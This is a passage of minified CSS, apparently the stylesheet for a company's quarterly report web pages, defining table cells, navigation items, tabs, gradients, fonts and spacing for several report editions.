Mono,sans-serif}.qr_table_cell.is-header.is-transparent.category-align-left{box-shadow:none;justify-content:flex-start;align-items:center;padding-left:2.5em}.qr_table_cell.is-header.is-transparent.is-gold-gradient.text-color-black{color:var(--black)}.qr_table_cell.is-header.is-transparent.is-gold-gradient.text-color-black.padding_1em{padding-top:1em;padding-bottom:1em}.qr_table_cell.is-header.is-transparent.is-gold-gradient.text-color-black.padding_1em.radius-top_8px{border-top-left-radius:.5em;border-top-right-radius:.5em}.qr_table_cell.is-header.is-transparent.is-gold-gradient.text-color-black.padding_1em.radius-top_8px.x-align_left{box-shadow:none;border-color:red;justify-content:flex-start;align-items:center}.qr_table_cell.is-header.is-purple-gradient{background-image:linear-gradient(#6c44c3,#401dab 50%,#30187c)}.qr_table_cell.is-header.is-purple-gradient.padding_1em{padding-top:1em;padding-bottom:1em}.qr_table_cell.is-header.is-purple-gradient.padding_1em.radius-top_8px{border-top-left-radius:.5em;border-top-right-radius:.5em}.qr_table_cell.is-header.is-purple-gradient.padding_1em.radius-top_8px.x-align_left{box-shadow:none;border-style:none;justify-content:flex-start;align-items:center}.qr_table_cell.is-left{color:var(--gray800);text-align:left;justify-content:flex-start;padding-left:1.2em}.qr_table_cell.is-left.is-early-dawn{box-shadow:none;color:var(--gray500);border-left-style:none}.qr_table_cell.is-left.is-light-gold{box-shadow:none;border-style:none}.qr_table_cell.is-left.is-white{background-color:#fff}.qr_table_cell.is-left.is-white.is-primary-lightest-shadow{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);background-color:#fffc;font-family:Sf Mono,sans-serif}.qr_table_cell.is-light-blue{box-shadow:0 0 0 .5px var(--blue700)}.qr_table_cell.is-early-dawn{border-left-color:var(--qr-dark-peach);box-shadow:none}.qr_table_cell.is-light-gold{border-style:none none none solid;border-left-color:var(--ink);box-shadow:none}.qr_table_cell.is-white{background-color:#fff}.qr_table_cell.is-white.is-primary-lightest-shadow{box-shadow:0 0 0 .5px var(--primary-lightest);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);background-color:#fffc;font-family:Sf Mono,sans-serif}.qr_table_cell.is-white.no-underline{text-decoration:none}.qr_table_cell.is-white.no-underline.top-sellers-2024-mod{box-shadow:none;border-style:none;justify-content:flex-start;align-items:center;padding-top:.75em;padding-bottom:.75em;font-size:1em}.qr_table_cell.is-white.no-underline.top-sellers-2024-mod:hover{text-decoration:underline}.qr_table_cell.is-white.no-underline.top-sellers-2024-mod.radius-bottom_8px{border-bottom-right-radius:.5em;border-bottom-left-radius:.5em}.qr_table_cell.is-white.padding_1em{box-shadow:none;border-style:none;border-width:0;justify-content:flex-start;align-items:center;padding-top:1em;padding-bottom:1em}.qr_table_cell.is-white.padding_1em.radius-bottom_8px{border-bottom-right-radius:.5em;border-bottom-left-radius:.5em}.qr_table_cell.is-white.padding_1em.radius-bottom_8px.no-underline.hover_underline:hover{text-decoration:underline}.qr_table_cell.is-light-gold-gradient{box-shadow:none;background-image:linear-gradient(145deg,#e7cd94,#dbbb76 53%,#ecd394)}.qr_header_slider_cards-wrap{overflow:hidden}.qr_section_sticky-footer{position:sticky;bottom:0}.qr_section_sticky-footer.is-static-mobile{z-index:11}.qr_section_sticky-footer.is-static-mobile.static{position:static}.qr_section_sticky-footer.is-static-mobile.hide-lmobile{bottom:0%}.qr_spacer-xxlarge{height:14em}.qr_nav_item_menu-icon{flex-direction:column;justify-content:center;align-items:center;width:28px;height:26px;display:flex}.qr_table_wrapper{grid-column-gap:0px;grid-row-gap:0px;border-bottom:1px solid var(--primary700);flex-direction:column;grid-template-rows:auto;grid-template-columns:1.5fr 1fr 1fr 1fr;grid-auto-columns:1fr;display:flex}.qr_table_wrapper.is-dark-peach-border{overflow:visible}.qr_table_wrapper.is-primary-lighter{border-bottom-color:var(--primary-lighter)}.qr_table_wrapper.is-primary-lighter.radius-bottom-1em{border-bottom-right-radius:1em;border-bottom-left-radius:1em}.qr_table_wrapper.is-primary-lighter.saas-rising-stars{grid-column-gap:0px;grid-row-gap:0px;width:100%}.qr_img-floated-left{float:left;border-radius:.5em;width:30%;margin-top:.5em;margin-bottom:2em;margin-right:2em}.qr_3col{grid-column-gap:2.5rem;grid-row-gap:1em;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;align-items:start;display:grid}.qr_3col._1-10-1{grid-template-columns:8.333% 1fr 8.333%}.qr_nav_item_menu-icon_line-top{width:22px;height:2px}.qr_box{border:1px solid #5e2df5;border-radius:1.25em;padding:2em;position:relative;overflow:hidden}.qr_box.is-light-blue{border-color:var(--blue700)}.qr_box.is-dark-gold{background-image:radial-gradient(circle farthest-corner at 50% 50%,#2a2600,var(--ink));border-style:none}.qr_box.is-dark-gold.no-radius{border-radius:0}.qr_box.is-dark-gold.is-header{padding-right:0}.qr_box.is-blur{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);background-color:#fff9;border-style:none}.qr_box.is-blur.padding-bottom_3em{padding-bottom:3em}.qr_box.is-blur{background-color:#fff9}.qr_box.background-color-white{border-style:none}.qr_box.background-color-white.bottom-padding_3em{padding-bottom:3em}.qr_text-color-grey{color:var(--gray800)}.qr_navigation{position:relative}.qr_spotlight_slider_card-header{color:#fff;background-color:#5e2df5;display:flex}.qr_spotlight-content-right-wrapper{align-items:flex-end;height:100%;display:flex}.qr_text_tnr-s{font-family:Times New Roman,TimesNewRoman,Times,Baskerville,Georgia,serif;font-size:1.875em;font-style:italic;line-height:150%}.qr_text_tnr-s.less-linespacing{line-height:1.2}.qr_text_tnr-s.less-linespacing.is-purple{color:var(--primary700)}.qr_text_tnr-s.less-linespacing.is-purple.qr_font-aeonik{font-family:Aeonik,sans-serif;line-height:125%}.qr_text-size-xs{font-size:1.625em;line-height:1.2}.qr_text-size-xs.qr_font-aeonik{font-family:Aeonik,sans-serif;font-weight:500}.qr_text-size-xs.text-color-white{color:var(--white)}.qr_menu-item{grid-column-gap:2em;border-top-style:solid;border-top-width:1px;align-items:center;height:7em;margin-top:-1px;display:flex}.qr_menu-item.qr_menu-item_link{border-bottom:1px solid var(--white);border-top-style:none;border-top-color:#000;flex:1;margin-top:-2px}.qr_menu-item.qr_menu-item_link.is-light-gold-border{border-bottom-color:var(--qr-light-gold)}.qr_menu-item.qr_menu-item_link.is-light-purple-border{border-bottom-color:#7e57f7;padding-right:1em}.qr_menu-item.qr_menu-item_link.is-gold-border{color:#ebd593;border-bottom-color:#ebd593}.qr_spotlight_slider{background-color:#0000;width:100%;height:auto;display:block;position:relative}.qr_blockquote{color:#fff;background-color:#5e2df5;border-radius:1em;padding-bottom:2.2em;padding-left:2.2em;padding-right:2.2em;position:relative}.qr_blockquote.is-light-blue{background-color:var(--blue700);padding-bottom:1.5em;line-height:1.6}.qr_blockquote.background-color-ink{background-color:var(--ink)}.qr_box-w-stickynav{border:1px solid #5e2df5;border-radius:1.25em}.qr_box-w-stickynav.is-light-blue{border-color:var(--blue700)}.qr_list_bullet{flex-direction:column;flex:none;justify-content:center;align-items:center;width:2.5em;height:2.5em;display:flex;position:relative}.qr_list_bullet.is-top-justified{align-self:flex-start;top:.5em}.qr_bargraph_globe{z-index:1;width:50%;position:absolute;inset:0% auto auto 50%;transform:translate(-50%)}.qr_text-size-p{font-size:1.125em}.qr_text-size-p.flex-vertical.gap_24px{grid-column-gap:1.5rem;grid-row-gap:1.5rem}.qr_spotlight-content-right{flex:1;position:relative}.qr_nav_menu-title{font-size:1.625em;font-weight:400;line-height:1}.qr_nav_menu-title-wrapper{flex-direction:column;flex:1;align-items:flex-start;display:flex}.qr_show-on-mobile{display:none}.qr_header_slider_cards{cursor:grab;box-shadow:inset 0 0 0 1px #5e2df5}.qr_header_slider_cards.is-light-blue{box-shadow:inset 0 0 0 1px var(--blue700)}.qr_header_slider_cards.is-early-dawn,.qr_header_slider_cards.is-ink.is-light-gold-text{box-shadow:none}.qr_section_content{min-height:100vh;padding-bottom:5em}.qr_section_content.padding-xlarge-desktop{max-width:90em;margin-left:auto;margin-right:auto;padding-left:5em;padding-right:5em}.qr_section_content.padding-xlarge-desktop.min-height_0px{min-height:0}.qr_section_content.is-relative-mobile.overflow_hidden{width:100vw;position:relative;overflow:hidden}.qr_section_content.is-relative-mobile.overflow_hidden.test-class{height:auto}.qr_section_content.min-height-0{min-height:0}.qr_section_content.max-width-90em{max-width:90em;margin-left:auto;margin-right:auto}.qr_section_content.overflow-hidden{width:100vw;position:relative}.icon-embed-xxsmall{flex-direction:column;justify-content:center;align-items:center;width:1.125em;height:1.125em;display:flex}.icon-embed-xxsmall.is-close-social-share{position:relative;right:-.13em}.icon-embed-xxsmall.share-linkedin{position:relative;bottom:.05em}.qr_nav_menu-item{grid-column-gap:3em;grid-row-gap:16px;color:var(--white);cursor:pointer;border-top:1px solid #fff;grid-template-rows:auto;grid-template-columns:8em auto 5em;grid-auto-columns:1fr;align-items:center;height:7em;text-decoration:none;transition:background-color .3s cubic-bezier(.23,1,.32,1),padding .4s cubic-bezier(.23,1,.32,1);display:flex}.qr_nav_menu-item:hover{color:var(--white);background-color:#5e2df5;align-items:center;padding-left:2em;padding-right:2em;display:flex}.qr_nav_menu-item.is-light-blue:hover{background-color:var(--blue700)}.qr_nav_menu-item.is-dark-peach:hover{background-color:var(--qr-dark-peach)}.qr_nav_menu-item.is-light-gold-hover.is-ink-text-hover{border-top-color:var(--qr-light-gold);color:var(--qr-light-gold)}.qr_nav_menu-item.is-light-gold-hover.is-ink-text-hover:hover{color:var(--ink)}.qr_spotlight{border:1px solid var(--primary700);border-radius:1.25em;overflow:hidden}.qr_spotlight.is-light-blue{border-color:var(--blue700)}.qr_section_header{width:100%;max-width:86em;padding-top:14em;padding-bottom:5em}.qr_section_header.gap-1-5{grid-column-gap:1.5em;grid-row-gap:1.5em;flex-flow:column;max-width:none;margin-left:auto;margin-right:auto;display:flex}.qr_section_header.gap-1-5.padding-xlarge-desktop{max-width:none}.qr_section_header.gap-1-5.padding-xlarge-desktop.max-width-90em{max-width:90em;margin-left:auto;margin-right:auto}.qr_section_header.padding-xlarge-desktop{margin-left:auto;margin-right:auto;padding-left:5em;padding-right:5em}.qr_section_header.vendr-verified{max-width:48.75em}.qr_section_header.max-width-none{max-width:none}.qr_section_header.padding-bottom_0px{padding-bottom:0}.qr_section_header.padding-bottom_0px.flex-vertical.gap_24px{grid-column-gap:1.5em;grid-row-gap:1.5em}.qr_nav_item_menu-icon_line-middle{flex-direction:column;justify-content:center;align-items:center;width:22px;height:2px;margin-top:4px;margin-bottom:4px;display:flex}.qr_section_footer-wrap{grid-column-gap:2em;grid-row-gap:.5em;justify-content:space-between;align-items:center;display:flex}.qr_nav_item{grid-column-gap:.5em;text-transform:uppercase;cursor:pointer;border:1px solid #0000;border-radius:2em;align-items:center;padding:.5em 1em;font-weight:600;line-height:1.2;transition:opacity .15s;display:flex;position:relative}.qr_nav_item:hover{opacity:.8}.qr_nav_item.is-outline{z-index:6;border-color:#010101;line-height:1}.qr_nav_item.is-outline.on-mobile{border-color:#0000}.qr_nav_item.is-outline.is-subscribe{z-index:5}.qr_nav_item.is-outline.is-off.is-purple{background-color:var(--primary700);color:var(--white)}.qr_nav_item.is-outline.is-off.is-purple.no-underline.margin-bottom-20px{margin-bottom:1.25em}.qr_nav_item.is-outline.is-on.is-purple{background-color:var(--primary700);color:var(--white)}.qr_nav_item.is-outline.is-purple{background-color:var(--primary700)}.qr_nav_item.is-outline.is-purple.text-color-white.hide_mobile.hover_none:hover,.qr_nav_item.is-outline.is-light.hover_none:hover{opacity:100}.qr_nav_item.is-outline.is-dark-peach,.qr_nav_item.is-outline.report-hub-white{color:var(--white)}.qr_nav_item.is-outline.report-hub-peach{border-color:var(--qr-dark-peach);color:var(--qr-dark-peach)}.qr_nav_item.is-contents{padding-right:0}.qr_nav_item.is-contents.is-purple{color:var(--primary700)}.qr_nav_item.is-purple-gradient{color:var(--white);background-image:linear-gradient(#220959,#401dab 50%,#30187c)}.qr_nav_item.is-purple-gradient.hide_mobile.hover_none:hover{opacity:100}.qr_nav_item.hide_mobile{border-color:#2c1175}.qr_nav_item.hide_mobile.is-white{border-color:var(--white)}.qr_nav_item.hide_mobile.is-purple-gradient{background-image:linear-gradient(#220959,#401dab 50%,#30187c)}.qr_nav_item.qr_nav_dropdown{color:var(--white)}.qr_snapshot_2b{object-position:0% 50%;width:20%;height:100%}.qr_header_slider_card{border:1px solid #5e2df5;flex-direction:column;flex:none;justify-content:space-between;width:22vw;min-width:12rem;margin-left:-1px;padding-top:2.5em;padding-bottom:.7em;padding-left:1.5em;display:inline-block;position:relative}.qr_hero_subtitle{text-align:right;width:84%;margin-top:1.45em;position:relative}.qr_icon-medium{flex-direction:column;justify-content:center;align-items:center;width:3em;height:3em;display:flex}.qr_max-width-18em{max-width:17em}.qr_sfmono-16{text-transform:uppercase;flex:none;font-family:Sf Mono,sans-serif;font-size:.875em;line-height:1.3}.qr_sfmono-16.text-color-primary700.text-color_qr-light-gold{color:var(--qr-light-gold)}.qr_sfmono-16.is-greyscale600,.qr_sfmono-16.text-color-grayscale600{color:var(--grayscale600)}.qr_sfmono-16.text-color-white{color:var(--white)}.qr_sfmono-16.text-color-qr-light-gold{color:var(--qr-light-gold)}.qr_avatar{box-shadow:0 0 0 1px var(--primary700);color:#fff;background-color:#fff;border-radius:50%;width:6.25em;height:6.25em}.qr_avatar.is-light-blue{box-shadow:0 0 0 1px var(--blue700)}.qr_avatar.is-dark-peach{border:1px solid var(--qr-dark-peach);background-color:var(--white);box-shadow:none}.qr_avatar.is-ink{box-shadow:0 0 0 1px var(--ink)}.qr_avatar.is-blue-purple-gradient{background-color:#0000;background-image:radial-gradient(circle,#000,#5e2df5 50%,#00c0d8)}.qr_avatar.shadow-none{box-shadow:none}.qr_avatar.shadow-none.size-5em{width:5em;height:5em}.qr_avatar.shadow-none.size-5em.fit_cover{object-fit:cover}.qr_spotlight_slider_card{border:1px solid #5e2df5;border-radius:1.25em;grid-template-rows:auto;grid-template-columns:auto 1.5fr 8.5em;grid-auto-columns:1fr;display:grid;overflow:hidden}.qr_list_data-wrapper{color:#5e2df5;align-items:flex-start;padding-top:.5em;display:flex}.qr_currently-reading{padding-bottom:.3em;display:none}.qr_text_tnl-l{font-family:Times New Roman,TimesNewRoman,Times,Baskerville,Georgia,serif;font-size:3.375em;font-style:italic;line-height:.75}.qr_text_tnl-l.text-outline.is-absolute{position:absolute;inset:0% auto auto 0%}.qr_text_tnl-l.text-outline.text-color-light-purple{color:#7e57f7}.qr_text_tnl-l.text-outline.text-color-light-purple.qr_font-aeonik{font-family:Aeonik,sans-serif}.qr_text_tnl-l.text-color-med-purple{color:var(--qr-med-purple)}.qr_text_tnl-l.text-color-med-purple.qr_font-aeonik{font-family:Aeonik,sans-serif;font-style:normal}.qr_text_tnl-l.text-color-med-purple.qr_font-aeonik.fixed-width-toc-num,.qr_text_tnl-l.qr_font-aeonik.fixed-width-toc-num{width:4.813rem}.qr_text_tnl-l.qr_font-aeonik.italicize_none{font-family:Aeonik,sans-serif;font-style:normal}._1r_spotlight-content-hands-img1{width:100%;height:100%;position:absolute;inset:0%}.qr_text-size-l{font-size:4.5em;font-weight:300;line-height:1}.qr_text-size-l.text-color-primary700.qr_font-aeonik{letter-spacing:-.02em;font-family:Aeonik,sans-serif;font-weight:500}.qr_text-size-l.text-color-primary700.qr_font-aeonik.text-inline{line-height:115%}.qr_text-size-l.text-color-primary700.qr_font-aeonik.text-inline.max-width-top-cat-h2{max-width:15em;display:block}.qr_text-size-l.text-color-primary700.qr_font-aeonik.text-inline.max-width-new-way-buy{max-width:10em;margin-bottom:2.5rem;display:block}.qr_text-size-l.is-gold-gradient{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text}.qr_text-size-l.is-gold-gradient.text-weight-medium{font-weight:500}.qr_box_content-section{padding-top:4em}.qr_text-size-ml{font-size:2.25em;font-weight:300;line-height:140%}.qr_text-size-ml.is-ink-text.qr_font-aeonik.text-weight-normal{font-weight:400}.qr_text-size-ml.is-ink-text.qr_font-aeonik.text-weight-normal.no-wrap{white-space:nowrap}.qr_text-size-ml.text-weight-medium{font-weight:500}.qr_text-size-ml.text-weight-medium.qr_font-aeonik{font-family:Aeonik,sans-serif}.qr_text-size-ml.qr_font-aeonik.text-weight-normal{font-weight:400}.qr_text-size-ml.qr_font-aeonik.text-weight-normal.text-letterspacing-mtight{letter-spacing:-.02em}.qr_text-size-xxxl{font-size:12.5em;font-weight:300;line-height:.9}.qr_text-size-xxxl.is-guilded-text{background-image:linear-gradient(#c9a258,#fef8de)}.qr_text-size-xxxl.text-color-primary700.text-lineheight-xxshort{line-height:80%}.qr_text-size-xxxl.text-color-primary700.text-lineheight-xxshort.qr_font-aeonik{font-family:Aeonik,sans-serif;font-weight:500}.qr_spacer-xlarge{width:100%;height:11em}.qr_spotlight_graph-data{margin-top:.2em;font-family:Times New Roman,TimesNewRoman,Times,Baskerville,Georgia,serif;font-size:3.2em;font-style:italic;line-height:1}.qr_spotlight_graph-data.is-size-2{font-size:2.4em}.qr_nav_menu-wrapper{padding-top:2.5em}.qr_nav_menu{z-index:20;color:#fff;background-color:#010101;width:100vw;height:100vh;padding-top:4.9em;display:none;position:fixed;inset:0%;overflow:auto}.qr_nav_menu.hide-scrollbars{z-index:99;display:none}.qr_section_scroll-wrap{justify-content:center;align-items:center;margin-bottom:2em;display:flex;position:sticky}.qr_section_scroll-wrap.show-mobile{display:none}.qr_section_scroll-wrap.qr_section_scroll-wrap_2024-review{position:absolute;bottom:10%;left:0;right:0}.qr_number{border-top:1px solid var(--primary700);grid-template-rows:auto;grid-template-columns:30% 1fr;grid-auto-columns:1fr;align-items:start;padding-top:2em;padding-bottom:2em;display:grid}.qr_number.is-light-blue{border-top-color:var(--blue700)}.qr_number.is-light-gold-border{border-top-color:var(--qr-light-gold)}.qr_number.is-light-gold-border.col-1_15{grid-template-columns:15% 1fr}.qr_number.is-med-purple-border{border-top-color:var(--qr-med-purple);grid-template-columns:15% 1fr}.qr_number.is-med-purple-border.top-bottom-padding-1-5{padding-top:1.5em;padding-bottom:1.5em}.qr_number.border-bottom_1px{border:1px #000;border-bottom-style:solid}.qr_number.border-bottom_1px.border-color_gold{border-bottom-color:var(--gold)}.qr_number.border-bottom_1px.border-color_gold.key-insight_2024-review{grid-template-columns:10% 1fr;max-width:none;margin-left:auto;margin-right:auto}.qr_number.key-insight_2024-review{border-top-style:none;grid-template-columns:10% 1fr}.qr_spacer-medium{height:2.3em}.features-summary-icon{color:var(--primary700);flex-direction:column;flex:none;justify-content:center;align-items:center;width:1.5rem;max-width:1.5rem;height:1.5rem;max-height:1.5rem;margin-bottom:1rem;margin-right:1rem;font-size:1.5rem;display:flex}.features-summary-icon.rotate-90{transform:rotate(90deg)}.features-summary-icon.rotate-270{transform:rotate(270deg)}.features-summary-icon.rotate-180{transform:rotate(180deg)}.qr_text_underline{text-decoration:underline}.qr_text-size-xxl{font-size:9em;font-weight:300;line-height:1}.qr_text-size-xxl.text-color-primary700.qr_font-aeonik{letter-spacing:-.02em;font-family:Aeonik,sans-serif;font-weight:500}.qr_text-size-xxl.text-color-primary700.text-lineheight-xxshort{line-height:80%}.qr_text-size-xxl.text-color-primary700.text-lineheight-xxshort.qr_font-aeonik.gradient-text_purple{-webkit-text-fill-color:transparent;background-image:radial-gradient(circle,#311c71,#7e57f7 51%,#4b24c4);-webkit-background-clip:text;background-clip:text;padding-bottom:2%}.qr_text-size-xxl.text-color-primary700.text-lineheight-xxshort.qr_font-aeonik.gradient-text_purple.max-width{max-width:65vw}.qr_section_footer{background-color:var(--primary700);border-top:1px solid #fff;width:100%;padding-top:2em;padding-bottom:2em;position:relative}.qr_section_footer.is-light-blue{background-color:var(--blue700)}.qr_section_footer.is-ink.is-light-gold-text{border-top-color:var(--qr-light-gold)}.qr_section_footer.is-blur{border-top-color:var(--grayscale600);-webkit-backdrop-filter:blur(30px);backdrop-filter:blur(30px);background-color:#ffffff03}.qr_p{margin-bottom:1rem;font-size:1em}.qr_p._0-bottom-margin{margin-bottom:0}.qr_spacer-xsmall{width:100%;height:.75em}.qr_spotlight_slider_arrow{color:#5e2df5;border:1px solid #5e2df5;border-radius:50%;justify-content:center;align-items:center;width:3rem;height:3rem;display:flex}.qr_spotlight_slider_arrow.is-prev{inset:1em .8em auto auto}.qr_spotlight_slider_arrow.is-next{inset:2.6em .8em auto auto}.qr_snapshot_2a{object-position:50% 100%;width:76%;height:100%;margin-right:3%}.qr_spotlight_slider-mask{width:100%;height:auto}.qr_page-wrapper{width:100%;position:relative}.qr_page-wrapper.q1-2024{background-image:linear-gradient(#e6e3fc,#f8f5ff 24%,#f0f9ff 71%,#dbf1ff)}.qr_page-wrapper.q2-2024{overflow:visible}.qr_page-wrapper.q-review-2024{max-width:100vw;padding-bottom:5rem;overflow:visible}.qr_nav_items{z-index:2;grid-column-gap:1em;justify-content:flex-end;align-items:center;display:flex;position:relative}.qr_sfmono-12{text-transform:uppercase;font-family:SF Mono,sans-serif;font-size:.75em;line-height:1.3}.qr_spacer-small{width:100%;height:1em}.qr_spotlight-content-hands{width:12.0625em;height:12.0625em;position:relative}.qr_spotlight-content-hands.is-q2-2023{width:8em;height:8em}.qr_box-spacing{flex-direction:column;flex:1;padding:2.5em;display:flex}.qr_avatar-blockquote{margin-top:-3.125em;margin-bottom:1em}.qr_section_scroll-mouse-dot{background-color:#5e2df5;border-radius:.25em;width:100%;height:.6em}.qr_section_scroll-mouse-dot.is-light-blue{background-color:var(--blue700)}.qr_section_scroll-mouse-dot.is-dark-peach{background-color:var(--qr-dark-peach)}.qr_section_scroll-mouse-dot.background-color-white{background-color:#fff}.qr_section_scroll-mouse-dot.background-color_black{background-color:var(--neutral-black-light)}.qr_spotlight-content{grid-row-gap:2em;width:100%;height:100%;display:flex;position:relative}.qr_spotlight-content.is-q2-2023{z-index:1}.qr_arrow{border:1px solid #5e2df5;border-radius:50%;padding:.8em;transition:background-color .2s}.qr_arrow:hover{background-color:var(--primary200)}.qr_arrow.slider-next.is-ink-border:hover,.qr_arrow.slider-prev.is-ink-border:hover{background-color:var(--qr-light-gold)}.qr_arrow.is-alt{color:var(--primary700);justify-content:center;align-items:center;width:3rem;height:3rem;padding:0;display:flex;position:absolute;inset:1.5rem 1.5rem auto auto}.qr_arrow.is-alt.is-next{top:5rem}.qr_arrow.is-alt.is-light-blue{border-color:var(--blue700);color:var(--blue700);-webkit-text-stroke-color:var(--blue700)}.qr_arrow.is-alt.is-light-blue:hover{background-color:var(--blue100)}.qr_arrow.is-alt.is-dark-peach{border-color:var(--qr-dark-peach);background-color:var(--transparent);color:var(--qr-dark-peach)}.qr_arrow.is-alt.is-ink{border-color:var(--ink);background-color:var(--transparent);color:var(--ink)}.qr_arrow.is-light-blue{border-color:var(--blue700);color:var(--blue700)}.qr_arrow.is-light-blue:hover{background-color:var(--blue100)}.qr_arrow.is-dark-peach{border-color:var(--qr-dark-peach);background-color:var(--qr-early-dawn);color:var(--qr-dark-peach)}.qr_text-size-xm{margin-bottom:0;font-size:2em;font-weight:300;line-height:140%}.qr_text-size-xm.qr_font-aeonik{letter-spacing:-.02em;font-family:Aeonik,sans-serif;font-weight:400}.qr_text-size-xm.qr_font-aeonik.margin-bottom-2-5em{margin-bottom:2.5rem}.qr_text-size-xm.qr_font-aeonik.text-color-white.text-height_100{line-height:100%}.qr_swizzle-divider{width:44em;margin:2.5em auto}.qr_2col{grid-column-gap:2.5em;grid-row-gap:2.5em;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:start;display:grid;position:relative}.qr_2col._4-8{grid-template-columns:28.3333% 1fr}.qr_2col._7-3{grid-template-columns:1fr 42.8571%}.qr_2col.is-light-gold-text.max-width-90em{width:100%;max-width:90em;margin-left:auto;margin-right:auto}.qr_2col.all-about-renewals{grid-template-columns:2fr 1fr}.qr_2col.all-about-renewals.padding-xlarge-desktop{padding-left:5em;padding-right:5em}.qr_2col.max-width-48-5em{max-width:48.5em}.qr_2col.whats-inside-2col{justify-content:flex-end;place-items:center end;display:flex}.qr_header_slider{padding-bottom:5em}.qr_bargraph_bar{z-index:2;color:#fff;text-align:center;background-color:#5e2df5;flex-direction:column;justify-content:space-between;align-items:center;width:40%;padding-top:.5em;padding-bottom:1.1em;display:flex;position:relative}.qr_bargraph_bar.is-short{height:60%}.qr_bargraph_bar.is-tall{height:100%}.qr_body{background-color:var(--primary50);color:var(--primary700);font-family:Outfit,sans-serif}.qr_body.disable-links.lightblue{color:var(--blue700)}.qr_body.q2-2023{background-color:var(--blue50);color:var(--blue700);line-height:1.8}.qr_body.q3-2023{background-color:var(--qr-early-dawn);color:var(--qr-dark-peach);line-height:1.8}.qr_body.q4-2023{background-color:var(--ink);color:var(--ink);line-height:1.8}.qr_body.q1-2024{background-color:var(--transparent);color:var(--ink);line-height:1.8}.qr_body.q1-2025{color:var(--ink);background-color:#000;line-height:1.8}.qr_cta{background-color:var(--ink);color:var(--white);text-align:center;border-radius:1.25em;flex-direction:column;justify-content:center;align-items:center;width:84vw;max-width:55.8125em;margin-left:auto;margin-right:auto;padding:5em;display:flex}.qr_cta.is-full-width{width:100%;max-width:100%}.qr_cta.is-full-width.blue700{background-color:var(--blue700)}.qr_cta.is-full-width.blue100{border:1px solid var(--blue700);background-color:var(--blue100);color:var(--blue700)}.qr_cta_heading{margin-bottom:.6em;font-size:2.1em;font-weight:300;line-height:1.3}.qr_cta_subhead{margin-bottom:2em;font-size:1.125em;line-height:1.8}.qr_cta_content{width:100%;margin-left:auto;margin-right:auto}.qr_tabs{grid-column-gap:1px;grid-row-gap:1px;border:1px solid var(--primary700);background-color:var(--primary700);border-radius:1.1em;align-self:flex-start;margin-bottom:2em;display:flex;overflow:hidden}.qr_tabs.is-light-blue{border-color:var(--blue700);background-color:var(--blue700)}.qr_tabs.is-gold-surface{border-color:var(--qr-light-gold)}.qr_tabs.is-gold-surface.is-ink-border{border-color:var(--ink)}.qr_tab{background-color:var(--primary50);color:var(--primary700);text-align:center;justify-content:center;align-items:center;width:7em;height:2.2em;padding-left:0;padding-right:0;text-decoration:none;display:flex}.qr_tab:hover{background-color:var(--primary200)}.qr_tab.w--current{background-color:var(--primary700);color:var(--primary50)}.qr_tab.no-underline.is-light-blue{background-color:var(--blue50);color:var(--blue700);-webkit-text-stroke-color:var(--blue700)}.qr_tab.no-underline.is-light-blue:hover{background-color:var(--blue100)}.qr_tab.no-underline.is-light-blue.w--current{background-color:var(--blue700);color:var(--blue50)}.qr_tab.no-underline.is-berry{background-color:var(--qr-early-dawn);color:var(--qr-berry)}.qr_tab.no-underline.is-berry.w--current{background-color:var(--qr-berry);color:var(--qr-early-dawn)}.qr_tab.no-underline.is-dark-peach{background-color:var(--qr-early-dawn);color:var(--qr-dark-peach);width:auto;padding-left:1rem;padding-right:1rem}.qr_tab.no-underline.is-dark-peach:hover,.qr_tab.no-underline.is-dark-peach.w--current{background-color:var(--qr-dark-peach);color:var(--qr-early-dawn)}.qr_tab.no-underline.is-gold-surface{background-color:var(--qr-light-gold);color:var(--ink);background-image:none;width:auto;padding-left:1.5rem;padding-right:1.5rem}.qr_tab.no-underline.is-gold-surface.w--current{color:var(--ink);background-image:linear-gradient(#c9a258,#fef8de)}.qr_tabs_wrapper{flex-direction:column;display:flex}.qr_tab_pane{background-color:var(--primary50);border-radius:6px;overflow:hidden}.qr_tab_pane.is-early-dawn{border-radius:0}.qr_tab_pane.is-transparent{background-color:var(--transparent)}.qr_tab_values{grid-column-gap:1px;grid-row-gap:1px;flex-direction:column;display:flex}.qr_tab_value{background-color:var(--primary300);width:100%}.qr_tab_value.lightblue,.qr_tab_value.is-light-blue{background-color:var(--blue-200)}.qr_tab_value.is-primary-lightest{background-color:var(--primary-lightest)}.qr_tab_value_bar{grid-column-gap:1em;background-color:var(--primary700);color:var(--primary50);border-top-right-radius:6px;border-bottom-right-radius:6px;justify-content:space-between;align-items:center;width:90%;padding:1em 2%;display:flex}.qr_tab_value_bar.is-empty{color:var(--primary700);background-color:#0000}.qr_tab_value_bar.is-empty.is-berry-text{color:var(--qr-berry)}.qr_tab_value_bar.is-1.is-dark-purple-gradient{background-image:linear-gradient(90deg,#ded3fd,#5e2df5);border-top-right-radius:.5em;border-bottom-right-radius:.5em}.qr_tab_value_bar.is-1.is-gold-gradient{background-image:repeating-linear-gradient(#c9a258,#f0e1ba 63.4%,#f0e1ba)}.qr_tab_value_bar.is-2.is-light-purple-gradient{background-image:linear-gradient(90deg,#ded3fd,#bfabfb);border-top-right-radius:.5em;border-bottom-right-radius:.5em}.qr_tab_value_bar.is-2.is-gold-gradient{background-image:repeating-linear-gradient(#c9a258,#f0e1ba 63.4%,#f0e1ba)}.qr_tab_value_bar.is-3.is-light-purple-gradient{background-image:linear-gradient(90deg,#ded3fd,#bfabfb);border-top-right-radius:.5em;border-bottom-right-radius:.5em}.qr_tab_value_bar.is-3.is-gold-gradient{background-image:repeating-linear-gradient(#c9a258,#f0e1ba 63.4%,#f0e1ba)}.qr_tab_value_bar.is-4.is-light-purple-gradient{background-image:linear-gradient(90deg,#ded3fd,#bfabfb);border-top-right-radius:.5em;border-bottom-right-radius:.5em}.qr_tab_value_bar.is-4.is-gold-gradient{background-image:repeating-linear-gradient(#c9a258,#f0e1ba 